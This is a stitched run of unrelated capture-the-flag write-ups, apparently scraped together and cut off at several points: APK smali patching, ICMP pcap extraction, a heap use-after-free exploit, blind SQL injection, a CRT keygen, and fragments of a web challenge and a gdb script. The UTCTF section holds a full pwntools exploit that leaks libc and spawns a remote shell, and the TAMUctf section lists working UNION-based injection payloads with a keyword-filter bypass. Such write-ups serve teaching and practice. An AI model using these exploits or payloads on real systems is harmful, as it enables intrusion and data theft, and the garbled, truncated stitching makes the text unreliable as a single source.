Reason is because the app uses [LocalBroadcastManager which means only the app itself can send the broadcast.](https://stackoverflow.com/questions/24981014/how-to-send-a-localbroadcast-from-adb-shell).
We confirm this by checking the receivers.
$ adb shell cmd package query-receivers --brief -a com.tamu.ctf.START No receivers found
### Modify APK Smali Code
So I thought of modifying the APK code.
We see this in MainActivity.smali
.line 32 invoke-static {p0}, Landroid/support/v4/content/LocalBroadcastManager;->getInstance(Landroid/content/Context;)Landroid/support/v4/content/LocalBroadcastManager;
move-result-object v2
invoke-virtual {v2, v1, v0}, Landroid/support/v4/content/LocalBroadcastManager;->registerReceiver(Landroid/content/BroadcastReceiver;Landroid/content/IntentFilter;)V
.line 34
It corresponds to this Java code.
v2 = LocalBroadcastManager.getInstance(this) // invoke-static {p0 = this}
v2.registerReceiver // invoke-virtual {v2} (paramBundle, localIntentFilter); {v1, v0}
---
#### Attempt #1 (Failed)
I assumed I could simply change `LocalBroadcastManager.getInstance(this).registerReceiver()` into `Context.registerReceiver()`, so that it will be globally registered
// I change this: invoke-virtual {v2, v1, v0}, Landroid/support/v4/content/LocalBroadcastManager;->registerReceiver(Landroid/content/BroadcastReceiver;Landroid/content/IntentFilter;)V
// into this: invoke-virtual {p0, v1, v0}, Landroid/content/Context;->registerReceiver(Landroid/content/BroadcastReceiver;Landroid/content/IntentFilter;)V
However, it caused a force-close upon opening the app.
---
#### Attempt #2 (Working)
I decided to simply call the `Log.d()` function to print the flag upon opening the app
From MainActivity$1.smali, I extracted the code between line 26 and 27
.line 26 iget-object v0, p0, Lcom/tamu/ctf/hidden/MainActivity$1;->this$0:Lcom/tamu/ctf/hidden/MainActivity;
const v1, 0x7f0b0020
invoke-virtual {v0, v1}, Lcom/tamu/ctf/hidden/MainActivity;->getString(I)Ljava/lang/String;
move-result-object v0
const/4 v1, 0x0
invoke-static {v1}, Lio/michaelrocks/paranoid/Deobfuscator$app$Debug;->getString(I)Ljava/lang/String;
move-result-object v1
invoke-static {v0, v1}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I
.line 27
Which corresponds to this Java code
v0 = MainActivity.this.getString(2131427360) // Resource string "Flag:" v1 = Deobfuscator.app.Debug.getString(0) Log.d(v0, v1);
---
In order to simplify my life, se can form a simpler smali code by omitting the resource string
const/4 v1, 0x0
invoke-static {v1}, Lio/michaelrocks/paranoid/Deobfuscator$app$Debug;->getString(I)Ljava/lang/String;
move-result-object v1
invoke-static {v1, v1}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I
And it corresponds to
v1 = Deobfuscator.app.Debug.getString(0) // flag Log.d(v1, v1)
Now I simply insert it before the return statement in the onCreate() function.
---
### Building the APK
Now we have the [new smali](MainActivity-new.smali).
Build the new APK and it (will be found inside `app/dist/app.apk`).Then we [need to sign it](https://stackoverflow.com/questions/18589694/i-have-never-set-any-passwords-to-my-keystore-and-alias-so-how-are-they-created) & install it
$ apktool b app
$ jarsigner -keystore ~/.android/debug.keystore -storepass android app/dist/app.apk androiddebugkey
# adb uninstall com.tamu.ctf.hidden
$ adb install app/dist/app.apk
# adb logcat
### Solving
Now run the app and we see the flag
02-23 16:02:16.472 18046 18046 D gigem{hidden_81aeb013bea}: gigem{hidden_81aeb013bea}
## Flag
gigem{hidden_81aeb013bea} |
**Challenge : Add Them Sneaky Polynomials (Crypto)**
Click the below link for the full write-up in my blog,
[https://hack3r5arena.wordpress.com/2019/03/12/add-them-sneaky-polynomials/](https://hack3r5arena.wordpress.com/2019/03/12/add-them-sneaky-polynomials/) |
# Table tennis
__Problem__
The flag is in the Pcap, can you find it?
[out.pcapng](out.pcapng)
__Solution__
After opening the file in wireshark the first thing you'll notice will be the `DNS` and `TCP` protocol. I spended sometime looking at those protocol and even tried following the TCP protocol but didn't find anything.
Then I noticed that there's also `ICMP` protocol and when I tried viewing it's data I could see some HTML data in there. So I decided to use `tshark` to get that data but since I am not very good with tshark I couldn't figure out how to get that data from ICMP so I decided to use our beloved python along with scapy.
```pythonfrom scapy.all import *
packet = rdpcap(file)for pac in packet: if pac.haslayer(ICMP) and pac[ICMP].type == 0: data.append(pac[ICMP].layer[-8:].decode("utf-8"))
print("".join(data))```
This gives us
```'<html>\n\t<head>\n\t<title> I <3 Corgi </title>\n\t\t<script>\ndocument.write(atob("Q1RGe0p1c3RBUzBuZ0FiMHV0UDFuZ1Awbmd9"));\n\t\t</script>\n\n\t</head>\n\n\t<body>\n\n\t\t<h1> Woof!! </h1>\n\n\t</body>\n\n |
# UTCTF
## Encryption Service
## Information
**Category** | **Points** | **Solves** | **Writeup Author**--- | --- | --- | ---PWN | 1200 | 11 | [merrychap](https://github.com/merrychap)
**Description:**
> nc stack.overflow.fail 9004
**Files:**
[pwnable](./pwnable)
[libc](./libc-2.23.so)
## General information
Very charming description, the legend is unbelievable. But who needs normal description, when there is a binary? :D
Alright, let's run it and see what this thing does...
Some kind of an encryption service where we can create messages, encrypt them and produce some other actions. We need to explore the functionality a little bit deeper. I will cover each function with a screenshot and some comments. But of course, you can explore it on your own by reversing the binary or just opening [pseudocode](./pseudocode.c) that I have done for you! :)
## Reversing the binary
### main
Everything is straightforward: we're asked for some `user_id` (which will be used later in `xor_encrypt`), then we enter while-true loop where can produce actions. Absolutely clear.
### encrypt_string
In the beginning, we're asked to enter an encryption option: either OTP or XOR. I will not cover their functionality, you can check it in the [pseudocode](./pseudocode.c). After this, the program searches for a free `info` chunk inside of `create_info` function, if it wasn't found, then it calls `malloc` in order to create a new chunk for storing info about this entity. The structure looks as follows:
```cstruct info_t { char *msg_ptr; /* pointer to the message chunk */ char *enc_msg; /* pointer to the encrypted message chunk */ const char (*encrypt_func)(char * msg, char *key); /* pointer to the encryption function */ int (*print_func)(void); /* pointer to the print function */ int is_free; /* is this chunk available to reuse */ int msg_len; /* length of the message */};```
Now, we need to notice one interesting case. If the program calls `malloc` for new info structure and we enter incorrect encryption option (neither 1 nor 2), then it returns from the function. But chunk is allocated. We will use it later, so keep this in mind.
When encryption option is chosen, we need to enter message size and the message itself, then program calls encryption function and encrypts entered message.
### remove_encrypted_string
Just enter an index of the message to remove and it's removed, i.e. `is_free` flag is set and `msg_ptr` and `enc_msg` are freed. But the program doesn't clear fields of the structure itself. It can be useful.
### view_messages
Iterates through messages, checks if this `info` structure is presented in the information array, then checks if this info struct isn't free, i.e. is taken for some message and prints the data. Okay, looks legit.
### edit_encrypted_message
We're asked to enter the index of the message we want to edit, then it takes the corresponding info structure and checks if this struct is valid. And this place is where the main vuln is presented. The program doesn't check `is_free` flag, so we can edit already freed `info` struct. Hence, this task is about UAF vulnerability
## Leak a libc address
Let's call `encrypt_message` with message size equal to 0x100. This will create 3 chunks on a heap:
- the first chunk is `info` structure
- the second chunk is the message (size is 0x110)
- the third chunk is the encrypted message (size is 0x110)
After this, we need to create another one message, here we don't care about sizes. Heap layout is the following:
```0x7fc1b98ce000: 0x0000000000000000 0x0000000000000031 <-- 1 info struct0x7fc1b98ce010: 0x00007fc1b98ce040 0x00007fc1b98ce1500x7fc1b98ce020: 0x000000000040093c 0x00000000004008870x7fc1b98ce030: 0x0000010100000000 0x0000000000000111 <-- msg_ptr of the 1 info struct0x7fc1b98ce040: 0x0000000a41414141 0x00000000000000000x7fc1b98ce050: 0x0000000000000000 0x00000000000000000x7fc1b98ce060: 0x0000000000000000 0x00000000000000000x7fc1b98ce070: 0x0000000000000000 0x00000000000000000x7fc1b98ce080: 0x0000000000000000 0x00000000000000000x7fc1b98ce090: 0x0000000000000000 0x00000000000000000x7fc1b98ce0a0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0b0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0c0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0d0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0e0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0f0: 0x0000000000000000 0x00000000000000000x7fc1b98ce100: 0x0000000000000000 0x00000000000000000x7fc1b98ce110: 0x0000000000000000 0x00000000000000000x7fc1b98ce120: 0x0000000000000000 0x00000000000000000x7fc1b98ce130: 0x0000000000000000 0x00000000000000000x7fc1b98ce140: 0x0000000000000000 0x0000000000000111 <-- enc_msg of the 1 info struct0x7fc1b98ce150: 0x0000000000000000 0x00000000000000000x7fc1b98ce160: 0x0000000000000000 0x00000000000000000x7fc1b98ce170: 0x0000000000000000 0x00000000000000000x7fc1b98ce180: 0x0000000000000000 0x00000000000000000x7fc1b98ce190: 0x0000000000000000 0x00000000000000000x7fc1b98ce1a0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1b0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1c0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1d0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1e0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1f0: 0x0000000000000000 0x00000000000000000x7fc1b98ce200: 0x0000000000000000 0x00000000000000000x7fc1b98ce210: 0x0000000000000000 0x00000000000000000x7fc1b98ce220: 0x0000000000000000 0x00000000000000000x7fc1b98ce230: 0x0000000000000000 0x00000000000000000x7fc1b98ce240: 0x0000000000000000 0x00000000000000000x7fc1b98ce250: 0x0000000000000000 0x0000000000000031 <-- 2 info struct0x7fc1b98ce260: 0x00007fc1b98ce290 0x00007fc1b98ce3000x7fc1b98ce270: 0x000000000040093c 0x0000000000400887```
And then let's free the first `info` struct. Its `msg_ptr` and `enc_msg` will be placed in the unsorted bin and they will be coalesced. So, heap layout will be like this:
```0x7fc1b98ce000: 0x0000000000000000 0x0000000000000031 <-- 1 info struct0x7fc1b98ce010: 0x00007fc1b98ce040 0x00007fc1b98ce1500x7fc1b98ce020: 0x000000000040093c 0x00000000004008870x7fc1b98ce030: 0x0000010100000001 0x0000000000000221 <-- coalesced msg_ptr and enc_msg0x7fc1b98ce040: 0x00007fc1b9430b78 0x00007fc1b9430b780x7fc1b98ce050: 0x0000000000000000 0x00000000000000000x7fc1b98ce060: 0x0000000000000000 0x00000000000000000x7fc1b98ce070: 0x0000000000000000 0x00000000000000000x7fc1b98ce080: 0x0000000000000000 0x00000000000000000x7fc1b98ce090: 0x0000000000000000 0x00000000000000000x7fc1b98ce0a0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0b0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0c0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0d0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0e0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0f0: 0x0000000000000000 0x00000000000000000x7fc1b98ce100: 0x0000000000000000 0x00000000000000000x7fc1b98ce110: 0x0000000000000000 0x00000000000000000x7fc1b98ce120: 0x0000000000000000 0x00000000000000000x7fc1b98ce130: 0x0000000000000000 0x00000000000000000x7fc1b98ce140: 0x0000000000000110 0x00000000000001100x7fc1b98ce150: 0x0000000000000000 0x00000000000000000x7fc1b98ce160: 0x0000000000000000 0x00000000000000000x7fc1b98ce170: 0x0000000000000000 0x00000000000000000x7fc1b98ce180: 0x0000000000000000 0x00000000000000000x7fc1b98ce190: 0x0000000000000000 0x00000000000000000x7fc1b98ce1a0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1b0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1c0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1d0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1e0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1f0: 0x0000000000000000 0x00000000000000000x7fc1b98ce200: 0x0000000000000000 0x00000000000000000x7fc1b98ce210: 0x0000000000000000 0x00000000000000000x7fc1b98ce220: 0x0000000000000000 0x00000000000000000x7fc1b98ce230: 0x0000000000000000 0x00000000000000000x7fc1b98ce240: 0x0000000000000000 0x00000000000000000x7fc1b98ce250: 0x0000000000000220 0x0000000000000030 <-- 2 info struct0x7fc1b98ce260: 0x00007fc1b98ce290 0x00007fc1b98ce3000x7fc1b98ce270: 0x000000000040093c 0x0000000000400887```
`fd` and `bk` of an unsorted bin chunk point to someplace in main arena which is part of libc. If we leak these addresses, then we leak libc address itself (offsets are static). But what's more interesting, if we tear unsorted bin chunk in order to serve `malloc` using this unsorted bin chunk, main arena addresses will be placed in the newly allocated chunk in `fd` and `bk`. So, if we allocate a new message with size equal to 0, then we leak libc address. Look at the heap layout after calling `encrypt_message` with message size equal to 0.
```0x7fc1b98ce000: 0x0000000000000000 0x0000000000000031 <-- 1 info struct0x7fc1b98ce010: 0x00007fc1b98ce040 0x00007fc1b98ce0600x7fc1b98ce020: 0x000000000040093c 0x00000000004008870x7fc1b98ce030: 0x0000000100000000 0x0000000000000021 <-- new msg_ptr of the 1 info struct0x7fc1b98ce040: 0x00007fc1b9430d00 0x00007fc1b9430d880x7fc1b98ce050: 0x0000000000000000 0x0000000000000021 <-- new enc_msg of the 1 info struct0x7fc1b98ce060: 0x00000fb1c9337d70 0x00007fc1b9430b780x7fc1b98ce070: 0x0000000000000000 0x00000000000001e1 <-- remaining of the unsorted bin chunk0x7fc1b98ce080: 0x00007fc1b9430b78 0x00007fc1b9430b780x7fc1b98ce090: 0x0000000000000000 0x00000000000000000x7fc1b98ce0a0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0b0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0c0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0d0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0e0: 0x0000000000000000 0x00000000000000000x7fc1b98ce0f0: 0x0000000000000000 0x00000000000000000x7fc1b98ce100: 0x0000000000000000 0x00000000000000000x7fc1b98ce110: 0x0000000000000000 0x00000000000000000x7fc1b98ce120: 0x0000000000000000 0x00000000000000000x7fc1b98ce130: 0x0000000000000000 0x00000000000000000x7fc1b98ce140: 0x0000000000000110 0x00000000000001100x7fc1b98ce150: 0x0000000000000000 0x00000000000000000x7fc1b98ce160: 0x0000000000000000 0x00000000000000000x7fc1b98ce170: 0x0000000000000000 0x00000000000000000x7fc1b98ce180: 0x0000000000000000 0x00000000000000000x7fc1b98ce190: 0x0000000000000000 0x00000000000000000x7fc1b98ce1a0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1b0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1c0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1d0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1e0: 0x0000000000000000 0x00000000000000000x7fc1b98ce1f0: 0x0000000000000000 0x00000000000000000x7fc1b98ce200: 0x0000000000000000 0x00000000000000000x7fc1b98ce210: 0x0000000000000000 0x00000000000000000x7fc1b98ce220: 0x0000000000000000 0x00000000000000000x7fc1b98ce230: 0x0000000000000000 0x00000000000000000x7fc1b98ce240: 0x0000000000000000 0x00000000000000000x7fc1b98ce250: 0x00000000000001e0 0x0000000000000030 <-- 2 info struct0x7fc1b98ce260: 0x00007fc1b98ce290 0x00007fc1b98ce3000x7fc1b98ce270: 0x000000000040093c 0x0000000000400887```
Now we can call `view_messages` and leak libc address. Okay, this is nice, now we need to think about the exploitation knowing the libc address.
## Getting the shell
After we get the base address of libc, then we want to call `system("/bin/sh")`, but how we can do this? Well, this is simple. Do you remember we have UAF vulnerability? Now we will use this :)
Let's call `encrypt_message` with the message size equal to 0x20. It will create `msg_ptr` and `enc_msg` chunks with size equals 0x30. And this is the size of `info` struct chunk. Now we will produce interesting actions:
- Remove this message calling `remove_encrypted_string`. Now we have two empty 0x30 chunks.
- Create a new chunk with any message size. `info` struct chunk now in the `enc_msg` chunk that was freed in the previous step.
- Now we will edit previous `info` struct chunk and this will change the new `info` chunk because this is `enc_msg` of the previous one.
Almost done, right? :D Just change `encrypt_function` with the address of `system` and `msg_ptr` with `/bin/sh` address. Then call `edit_encrypted_message` and it will spawn the shell!
### Exploit
[The final exploit](./exploit.py) I came up with is the next:
```pythonfrom pwn import *
def bxor(s, b): res = '' for x in s: res += chr(ord(x) ^ b) return res
def sxor(a, b): res = '' for x, y in zip(a, b): res += chr(ord(x) ^ ord(y)) return res
def encrypt(pc, option, size, msg): pc.sendlineafter('>', '1') pc.sendlineafter('Choose an encryption option:', str(option)) if option not in [1, 2]: return pc.sendlineafter('How long is your message?', str(size)) if size == 0: return pc.sendlineafter('Please enter your message: ', msg)
def remove(pc, index): pc.sendlineafter('>', '2') pc.sendlineafter('Enter the index of the message that you want to remove: ', str(index))
def view(pc): pc.sendlineafter('>', '3')
def edit(pc, index, new_msg): pc.sendlineafter('>', '4') pc.sendlineafter('Enter the index of the message that you wish to edit', str(index)) pc.sendlineafter('Enter the new message', new_msg)
def main(): libc = ELF('./libc-2.23.so')
pc = remote('stack.overflow.fail', 9004)
pc.sendlineafter('What is your user id?', str(0x70))
encrypt(pc, 2, 0x100, 'AAAA') encrypt(pc, 2, 0x60, 'BBBB')
remove(pc, 0)
# putting libc addresses into msg_ptr encrypt(pc, 2, 0, '')
view(pc) for _ in range(11): pc.recvline() main_arena = u64(bxor(pc.recvline()[12:-1], 0x70).ljust(8, '\x00')) libc_base = main_arena - 0x3c4d00 binsh = libc_base + next(libc.search('/bin/sh')) system = libc_base + libc.symbols['system'] log.success('libc base @ ' + hex(libc_base))
encrypt(pc, 2, 0x20, 'A' * 0x20) remove(pc, 2) # filling up other info structs which will # be allocated tearing the unsorted bin chunk encrypt(pc, 3, 0, '') encrypt(pc, 3, 0, '') encrypt(pc, 3, 0, '')
# write desired info into 4th chunk edit(pc, 2, p64(binsh) + p64(0) + p64(system) + p64(0)) # trigger system("/bin/sh") edit(pc, 4, '')
pc.interactive()
if __name__ == '__main__': main()```
This was a typical heap challenge and I would say this is a medium-level task, but still interesting, thanks admins!
> Flag: utflag{pat1lw1llyw0nkalikesc0de} |
## TAMUctf Spring 2019 "Bird Box Challenge"478 pts.\Written by Alejandro N. Rivera\University of Florida: Student InfoSec Team (UFSIT)
Description given by challenge:```http://web2.tamuctf.comWe've got Aggies, Trucks, and Eggs!
Difficulty: hard```
The challenge page has an text input box and button that allow you to submit a search query. Typing in `aggies`, `trucks`, or `eggs` yields a valid search result page.
The name of the challenge seemed to insinuate that solving it involved using blind SQL Injection. I used the valid search queries to try to gain information about the structure of the underlying SQL statement (e.g., single quotes vs. double quotes, statement terminators, comment tags, etc.)
After a few tries, entering `aggies'; #` returned the valid search result page for `aggies`. This confirms my guess that Blind SQLi is the way to go, and means I now know the underlying SQL statement uses single quotes. Also, the semicolon lets me know I'm at the end of the SQL statement and that `#` is used for comments.
Naturally the next thing to try was a basic statement that always evaluates to true:\`aggies' OR '1=1'; #`\This yielded a search result page that said "Nice try, nothing to see here."
Hmm...how about a statement that always evaluates to false?:\`aggies' AND '0=1'; #`\No dice. The query didn't return any results, just a page that says "Our search isn't THAT good.."
Maybe I can `UNION` my search query with something and see what that returns?:\`aggies' UNION SELECT 1; #`\This returns a result page that says "Nope. Not gonna let you use that command."
Hmm...the two commands I introduced in that statement are `UNION` and `SELECT`. Is the server blocking one or both of these commands?
I try the following two statements for the sake of testing the server-side input filtering (even though these are invalid SQL statements):\`aggies' SELECT 1; #`\This returns the standard "Our search isn't THAT good..." no results page as expected.\`aggies' UNION 1; #`\But this returns "Nope. Not gonna let you use that command."!\Cool. Now I know the keyword being filtered is `UNION`, but this severely limits what I can do to gain more information about the database.
After playing around with the input for some time, a thought occurred to me: what would happen if I put the `UNION` keyword right up against the single quote? Like so:\`aggies'UNION SELECT 1; #`\Aha! This returns the "Nice try, nothing to see here." page. From this I gather that the server was filtering the word `UNION` out of the search query, but did nothing this time since it saw `aggies'UNION` all as one word. The SQL parser, however, still differentiates the string literal from the `UNION` keyword even without the space.
Now my next thought was to get rid of `aggies` in the statement like so:\`'UNION SELECT 1; #`\Nice! This yield a page that just says "1". The vulnerability was successfully exploited; now to use it to get more useful data.
Let's try to get the SQL version number:\`'UNION SELECT @@VERSION #`\This yields "5.7.25-0ubuntu0.18.04.2", maybe it'll be useful later.
Next I constructed a series of statements that got me all the schema, table, and column names of the database (that weren't part of the standard SQL "INFORMATION_SCHEMA" database):```'UNION ALL SELECT GROUP_CONCAT(table_schema) FROM information_schema.tables WHERE table_schema != 'information_schema' #
'UNION ALL SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema != 'information_schema' #
'UNION ALL SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_schema != 'information_schema' #```These yield some names of interest for the schema ("SqliDB"), table ("Search"), and column ("items").
Now that I know the schema, table, and column names of interest, let's see what I can gather from the table by printing all the items:\`'UNION ALL SELECT GROUP_CONCAT(items) FROM Search #`\This returns "Eggs,Trucks,Aggies". Well we already knew these were there from the start, so this doesn't yield any new information.
At this point it was clear the flag was hidden elsewhere in the database. After searching and poking around for a while, I decided to try using a command found in the SQL docs to print the name of the privileged user from the "INFORMATION_SCHEMA":\`'UNION ALL SELECT grantee FROM information_schema.user_privileges #`\And there it is! This command returned the flag. |
# Super Secure Vault
Binary, 400 points
## Description
*Open the Vault to get the treasure.*
## Solution
We were given an ELF, [vault](vault). Let's try it out:
```console╭─face0xff@aniesu-chan ~/ctf/pragyan/vault ╰─$ ./vault Enter the key: abcWrong key.```
Let's disassemble it and generate some pseudocode using IDA:
```cint __cdecl main(int argc, const char **argv, const char **envp){ unsigned int v3; // ST0C_4 unsigned int v4; // ST0C_4 unsigned int v5; // ST0C_4 unsigned int v6; // ST0C_4 __int64 v7; // rsi int v9; // [rsp+14h] [rbp-BCh] int v10; // [rsp+14h] [rbp-BCh] int v11; // [rsp+14h] [rbp-BCh] int v12; // [rsp+20h] [rbp-B0h] int v13; // [rsp+24h] [rbp-ACh] int v14; // [rsp+28h] [rbp-A8h] int v15; // [rsp+2Ch] [rbp-A4h] int v16; // [rsp+30h] [rbp-A0h] int v17; // [rsp+34h] [rbp-9Ch] int v18; // [rsp+38h] [rbp-98h] int v19; // [rsp+3Ch] [rbp-94h] int v20; // [rsp+40h] [rbp-90h] int v21; // [rsp+44h] [rbp-8Ch] char s; // [rsp+50h] [rbp-80h] char v23; // [rsp+90h] [rbp-40h] unsigned __int64 v24; // [rsp+C8h] [rbp-8h] v24 = __readfsqword(0x28u); v12 = 213; v13 = 8; v14 = 229; v15 = 5; v16 = 25; v17 = 4; v18 = 83; v19 = 7; v20 = 135; v21 = 5; printf("Enter the key: ", argv, envp); __isoc99_scanf("%s", &s); if ( strlen(&s) > 0x1E ) fail(0LL); v3 = getNum((__int64)"27644437104591489104652716127", 0, v13); if ( (unsigned int)mod(&s, v3) != v12 ) fail(0LL); v9 = v13; v4 = getNum((__int64)"27644437104591489104652716127", v13, v15); if ( (unsigned int)mod(&s, v4) != v14 ) fail(0LL); v10 = v15 + v9; v5 = getNum((__int64)"27644437104591489104652716127", v10, v17); if ( (unsigned int)mod(&s, v5) != v16 ) fail(0LL); v11 = v17 + v10; v6 = getNum((__int64)"27644437104591489104652716127", v11, v19); if ( (unsigned int)mod(&s, v6) != v18 ) fail(0LL); v7 = (unsigned int)getNum((__int64)"27644437104591489104652716127", v19 + v11, v21); if ( (unsigned int)mod(&s, v7) != v20 ) fail(0LL); printf("Enter password: ", v7); __isoc99_scanf("%s", &v23); func2(&v23, &s, "27644437104591489104652716127"); return 0;}```
This is the main function. It basically asks for a key that should not exceed 30 bytes, and then runs several getNum calls on a certain string "27644437104591489104652716127".
```c__int64 __fastcall getNum(__int64 a1, int a2, int a3){ unsigned int v4; // [rsp+18h] [rbp-8h] int i; // [rsp+1Ch] [rbp-4h] v4 = 0; for ( i = a2; i < a2 + a3; ++i ) v4 = 10 * v4 + *(char *)(i + a1) - 48; return v4;}```
getNum(s, i, j) simply seems to take the argument string s and cut it starting from the i-th byte and keeping j bytes. It then converts it into a integer.
Here is the function mod :
```c__int64 __fastcall mod(const char *a1, int a2){ unsigned int v3; // [rsp+18h] [rbp-18h] int i; // [rsp+1Ch] [rbp-14h] v3 = 0; for ( i = 0; i < strlen(a1); ++i ) v3 = (signed int)(10 * v3 + a1[i] - 48) % a2; return v3;}```
It just seems to compute a1 mod a2.
Let's put everything together ; the big number is divided into 5 parts: `27644437, 10459, 1489, 1046527, 16127`, and for each of these, the program calculates our input, which has to be a number less than 30 digits, modulus the part. It then tests if it is equal to a certain hardcoded value. Here are the conditions that need to be reunited:
```s = 213 mod 27644437s = 229 mod 10459s = 25 mod 1489s = 83 mod 1046527s = 135 mod 16127```
So it happens that all these moduli are co-prime, so we can use the Chinese Remainder Theorem to compute s. You can check the full script to see how it is computed.
We find that the lowest solution for s is 3087629750608333480917556.
Once we entered the key, we are asked for a password, and there is a call to func2(password, s, "27644437104591489104652716127").
Here are the contents of func2:
```cint __fastcall func2(__int64 a1, char *a2, const char *a3){ unsigned __int64 v3; // rax int v4; // ST30_4 int v5; // ST34_4 int v7; // [rsp+24h] [rbp-3Ch] int v8; // [rsp+28h] [rbp-38h] int v9; // [rsp+28h] [rbp-38h] int v10; // [rsp+2Ch] [rbp-34h] int v11; // [rsp+2Ch] [rbp-34h] char *v12; // [rsp+40h] [rbp-20h] v12 = strcat(a2, a3); v3 = (unsigned __int64)&v12[strlen(v12)]; *(_WORD *)v3 = 12344; *(_BYTE *)(v3 + 2) = 0; v7 = 0; v8 = 0; v10 = strlen(v12) >> 1; while ( v8 < strlen(v12) >> 1 ) { if ( *(_BYTE *)(v7 + a1) != matrix[100 * (10 * (v12[v8] - 48) + v12[v8 + 1] - 48) - 48 + 10 * (v12[v10] - 48) + v12[v10 + 1]] ) fail(1LL); ++v7; v8 += 2; v10 += 2; } v9 = 0; v11 = strlen(v12) >> 1; while ( v9 < strlen(v12) >> 1 ) { v4 = 10 * (v12[v9] - 48) + v12[v9 + 1] - 48; v5 = 10 * (v12[v11] - 48) + v12[v11 + 1] - 48; if ( *(_BYTE *)(v7 + a1) != matrix[100 * (v4 * v4 % 97) + v5 * v5 % 97] ) fail(1LL); ++v7; v9 += 2; v11 += 2; } puts("Your Skills are really great. Flag is:"); return printf("pctf{%s}\n", a1);}```
So basically what this does is, we concat s with 27644437104591489104652716127 and then we append "80" (the 12344 decimal). We obtain a string v3 = "30876297506083334809175562764443710459148910465271612780".
Then some loops will compare each character of our password to a certain value in "matrix". Looking it up on IDA, matrix is a 10000-byte chunk of ascii characters, from which I dumped the contents in [matrix.txt](matrix.txt).
The only thing that is left for us to do is to calculate all the indexes that will be read in the matrix to figure out the password. Here's the final keygen:
```pythonfrom functools import reduceimport binascii
def chinese_remainder(n, a): s = 0 prod = reduce(lambda a, b: a*b, n) for n_i, a_i in zip(n, a): p = prod // n_i s += a_i * mul_inv(p, n_i) * p return s % prod def mul_inv(a, b): b0 = b x0, x1 = 0, 1 if b == 1: return 1 while a > 1: q = a // b a, b = b, a % b x0, x1 = x1 - q * x0, x0 if x1 < 0: x1 += b0 return x1
a = [213, 229, 25, 83, 135]n = [27644437, 10459, 1489, 1046527, 16127]N = 27644437104591489104652716127
s = chinese_remainder(n, a)
matrix = open('matrix.txt', 'r').read()matrix = matrix.replace(' ', '').replace('\r', '').replace('\n', '')matrix = binascii.unhexlify(matrix)
v12 = str(s) + str(N) + "80"v12 = list(map(int, list(v12)))
v8 = 0v10 = len(v12) // 2
password = b""while v8 < len(v12) // 2: q_ = 100*(10*v12[v8]+v12[v8+1])+10*v12[v10]+v12[v10+1] password += bytes([matrix[q_]]) v8 += 2 v10 += 2
v9 = 0v11 = len(v12) // 2
while v9 < len(v12) // 2: v4 = 10 * v12[v9] + v12[v9 + 1] v5 = 10 * v12[v11] + v12[v11 + 1] password += bytes([matrix[100*(v4**2%97)+v5**2%97]]) v9 += 2 v11 += 2
print(s, password)```
and its output:
```console╭─face0xff@aniesu-chan ~/ctf/pragyan/vault ╰─$ python vault.py3087629750608333480917556 b'R3v3rS1Ng_#s_h311_L0t_Of_Fun'```
Let's try it out.
```console╭─face0xff@aniesu-chan ~/ctf/pragyan/vault ╰─$ ./vaultEnter the key: 3087629750608333480917556Enter password: R3v3rS1Ng_#s_h311_L0t_Of_FunYour Skills are really great. Flag is:pctf{R3v3rS1Ng_#s_h311_L0t_Of_Fun}```
Enjoy!
Note: actually, there are more than 100000 correct (key, password) couples. Indeed, the solutions to the modular system of equations are all congruent modulo the product of the five integers. I lost a lot of time because I was looking for a 30-digit key instead of simply choosing the lowest solution, which yields a "readable" "flag-looking" password flag.
Some examples of other valid flags...
```10353650500772965893596379 b'XbGeQsfL#soYFTr$Byze@PIFPiRf'17619671250937598306275202 b'F$ihT}L(nF$IqTGpajfB{hNgi@wf'24885692001102230718954025 b'@XvtR)LWe&v(mTeWiT(j!Yhp{gzf'32151712751266863131632848 b'VPgdRtre{hQXVTyiy*)WQjoEz@Zf'39417733501431495544311671 b'jayNQrSOeiABITafV_zKQVEoH!hf'46683754251596127956990494 b'edUeTTxtvxa)MTE^QjfpQWTp{cvf'``` |
# ▼▼▼My admin panel(Web:Points: 51、Solves: 151/546=27.7%)▼▼▼
---
## 【Source code check】
```GET /admin/login.php.bak HTTP/1.1Host: gameserver.zajebistyc.tf```
↓
``` |
Requirement gdb PEDA extension.
```pythondef b2s(b=None): return ''.join([chr(int(x, 2)) for x in b])
def s8(s): s = ''.join(s) return [s[i:i+8][::-1] for i in range(0, len(s), 8)]
flag = ['0'] * 832
with open('_input', 'w') as f: f.write('A' * 103)
peda.execute('file ./elementary')peda.set_breakpoint(0x555555554000 + 0xCEB88)
peda.execute("run < _input")
def get_current_inst(): return peda.current_inst(peda.getreg("rip"))[1]
